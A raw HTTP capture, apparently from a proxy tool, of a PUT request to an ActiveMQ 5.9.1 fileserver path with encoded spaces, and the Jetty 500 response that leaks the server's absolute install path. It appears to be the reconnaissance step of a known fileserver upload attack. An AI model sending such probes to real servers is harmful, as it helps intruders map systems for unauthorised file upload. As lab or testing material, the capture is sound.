 Request
Raw Headers Hex
PUT /fileserver/%20/%20 HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
If-Modified-Since: Tue, 01 Apr 2014 00:13:53 GMT
Cache-Control: max-age=0
Response
Raw Headers Hex
HTTP/1.1 500 /waymap/application_install/apache-activemq-5.9.1/webapps/fileserver/ /  (Not a
directory)
Connection: close
Server: Jetty(7.6.9.v20130131)